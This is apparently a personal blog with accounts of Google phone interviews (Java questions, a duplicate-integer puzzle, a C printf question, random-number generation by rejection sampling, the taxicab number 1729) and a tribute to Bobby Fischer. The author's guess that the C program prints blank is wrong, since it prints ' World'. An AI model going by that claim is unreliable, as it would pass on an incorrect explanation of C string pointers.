So talking about Java, I made the mistake of mentioning the JUnit framework. I had used for some time (long ago) but the time had passed so I had forgotten even the basics. And of course the interviewer started the questions (How the JUnit handles exception and others) To tell you a secret I had already opened in my browser a JUnit site (some kind of tutorial I guess) but this didn't help at all. So, don't do it. It will only make things worse. Trying to think logically didn't help either. The interviewer kept pushing, until I 'broke' and admitted that I couldn't answer. That was it. We moved to the next question.

All next questions were really typical, the kind you find in tech interview sites:
* "What is a Unix kernel?"
* "What is the difference between interfaces and abstractt classes?"
* "What is the difference between threads and processes?"
* "What is inheritance, polymorphism and encapsulation?"
* "What is overriding and what is overloading?"

I think there is no need to elaborate further on that. You most probably have come across these concepts and have your own mind.

Which brings us to the last question. Actually it was a puzzle including programming with handicaps, i.e. with small processor, low memory etc. The puzzle was this:
"You have 1000 integers. All are less than 1000 and greater or equal to 1. Among them, 999 are distinct and there is one that is found twice. How can you find the duplicate?" To this I gave an answer I think is optimal. The idea is simple. If you denote the duplicate number by d and the sum of all the integers by S then the following equation holds:
S-d= 499500 since S-d is the sum 1+2+3...+999 which is equal to 499500 by applying the formula 1+2+3...+n = n*(n+1)/2
Now the good thing is that we can be able to find the duplicate even we have capacity for one integer, or when reading from a stream and so on. We can optimize even if we apply modulus to the first equation: d = (S-500) (mod 1000) Now if d is equal to a positive number mod1000 then this is the duplicate, otherwise the duplicate is the negative part plus 1000. For example is 1 was the duplicate, then d=1(mod 1000) and the duplicate had to be the 1. If the duplicate was 600, then d=-400(mod 1000) so the duplicate had to be -400+1000=600. This means we do not need to have storage for integer (int type) but only the byte type is enough.

While fairly easy to grasp the interviewer had difficulties in understanding how this would work, so she asked for an example when we have 10 integers. I replied this would transform the equation to d =S-45 but then the counter question was disappointing: "How did you compute 45?" It is quite obvious however that I had to compute 1+2...+9 which is equal to 45 when applying the formula that Gauss found when he was 8. But the interviewer started computed 'by hand' the sum, adding the numbers from 1 up to 9, which left me speechless for some seconds. I mentioned that there was a formula for that but she didn't listen, still being concentrating on her computations. I didn't bother elaborating on the modulus idea since obviously would not give me any more credit.

After that, the interview had finished. I didn't ask anything, saying something like 'I have many questions but I do not wish to spend any more of your time' and we ended the conversation. In overall the last incident was really awkward. To that time I believed that all Google engineers had a good mathematical background. The engineer that I spoke with, did lack elementary skills. So in my eyes, the myth had been destroyed and it is a good advice to anybody, not bother berating himself more than he should. If you already knew the formula for the sum of consecutive integers, you have a good reason to feel more confident.

Update: Go to the last Google phone interview

Google Interviews Part III

This continues from my first Google interview described here In overall, the second one was harder in terms of questions and expectations. I was called again from Mountain View sharply at the time we had arranged.

The conversation began with an interesting question: "What would you change in the Java programming language?" This has more than one questions embedded and it is educating listening to all possible answers. For example, one of my suggestions was having 'mechanisms' much like the properties fields in C# to ease development (programming get/set methods seems very tiring to me)Since the question was referring to the language and not to the Virtual Machine anything you find tiring or absent in Java is probably a valid answer.

We next proceeded to a C programming question. My interviewer knew that I was not a C-guru so he was gentle on that. The question was something like this. What is the output of this C program?
main() {
char X[500] = "Hello World";
printf("%s",X+5);
}
I knew it had to do something with memory allocation but I was not succinct on that. I said that the output would be blank and I guess I was right (the interviewers never tell you directly if you are right or wrong) So we said OK and moved on.

The 3rd question was about creating random functions. It is the type of questions where given a function randX that provides uniformly numbers from 1 to X, to generate a another randY. The actual question was about making rand8 from rand6. It is easy to establish how to get a rand2 from rand6. Then you can get rand8 from rand2.

This was a straightforward case. However, this problem appears very often in such situations and deserves some attention. You may find unlimited nonsense by searching for 'create rand7 from rand5' which is also a frequent question. Trying these forums/blogs etc you will get endless efforts of shifting from one rand to another using common arithmetic functions (addition, mod etc). This is nonsense. You will have to shift to elementary analysis for a while to get some good results.

In the general case consider you have to generate randX from randY where Y > X. Now consider that this yields the division: Y = n*X+r So, you can one group of Y elements into X groups of n elements and one more group with r elements. Now number the X groups as 1,2,3..X Then, create a 'machine' that uses the algorithm:
m = randY();
IF m belongs to one of the X groups return its number
ELSE restart the machine
The probability in every run of the algorithm to return one specific value from 1 to X is a =n/Y and the probability that the algorithm restarts is b = r/Y. So, the overall probability that the machine will output one number from 1 to X is :
P = a+a*b+a*b*b+a*b*b*b+... = a*(1+b+b*b+...) = a/(1-b).
By substitution we get, P = 1/X
In other words, we have generated the function randX
Now, if we wish to increase the rand range, for example get rand7 from rand5 you can create rand25 from rand5 (two rand5 calls) and then use the above method. Shifting to infinity is inevitable in some cases and all other efforts are in vain.

Back to the interviews, the final question had to do with designing and analyzing an algorithm. This had to calculate all representations of an integer as a sum of cubes. You can find many similar examples in algorithms textbooks so presenting this story here is trivial. What is interesting is that, we started a discussion on an incident that was directly related to the problem. This is usually called as the 'cab number story'. Back in the days when Ramanujan was in Cambridge and was working with G.H. Hardy, he had frequent health problems. One day, Hardy visited Ramanujan to the hospital and to start a discussion he mentioned the number of the taxi cab that brought him there. He said something like "..The cab number was 1729. I think this number is not interesting at all." A few seconds Ramanujan (which was extremely competent with numbers and calculations) replied: "You are not right Mr.Hardy. 1729 is very interesting. It is the smallest number that can be written as a sum of cubes in two different ways."

This was a nice way to close the interview. We didn't have much time left, so we said some relaxing things and then ended the interview conversation. All in all, it went well and my interviewer was a really nice person. Our discussion was interesting and I soon got the news that I was to pass to the next level. Having acquaintance with math and generally science history certainly helps!

Jump to the next Google interview.

Robert James Fischer-The King Is Dead (1943-2008)

I heard it a couple of minutes ago. Bobby Fischer died in a hospital of Reykjavik, Iceland, the very place where he became the king of chess players beating Spassky in the final match. This leaves a bitter taste to all chess fans, and more to Fischer fans like myself.

Child of divorced parents, he lived with his mom and older sister, which introduced Bobby to the game. He quickly left school and decided to be a professional chess player. At the age of 13 he played the 'Game of the Century' against D.Byrne, still considered as a masterpiece among chess enthusiasts (you don't see queen sacrifices very often)This was just the beginning and among other things Fischer became the holder of many best performance records in tournaments and matches escalating to being the World Chess Champion in 1972, at the heart of of Cold War, outperforming all Soviet chess stars. He was notorious for his passion to play each game to win.

Bobby Fischer disappeared soon after FIDE denied to accept his suggestions for changing World Chess Championship rules and refused to defend his title against Anatoly Karpov. This has been a mystery around the chess world until 1992 when Fischer re-appeared to the public and played against Spassky in Serbia (Former Yugoslavia). This had political interest since Serbia was under embargo from the US at the time. After that Fischer had to find a political asylum which he finally found in Iceland.

Bobby Fischer had early established the habit of dressing well and it is rumored he had a massive collection of shoes. Fischer himself describes that one comment after a chess tournament ('He may play well but he dresses like a homeless') is what triggered his behavior. All this have led many to call him 'arrogant' and 'self-centric'. At the last years of his life he has been accused of being racist and anti-semitic, things that he triggered himself after expressing strong anti-semitic opinions over the 9/11 incident on the radio.

One could write for days about Fischer's bad behavior but all this have little significance now. This has been a small tribute to Bobby Fischer who died today. His ingenuity has inspired a whole generation of chess players and his plays are of unmatchable beauty. In my eyes, he is the best chess player of all times. and beyond chess mastery one can discover lessons of life in his strategies: The first that comes to my mind: "No draws. Win or lose."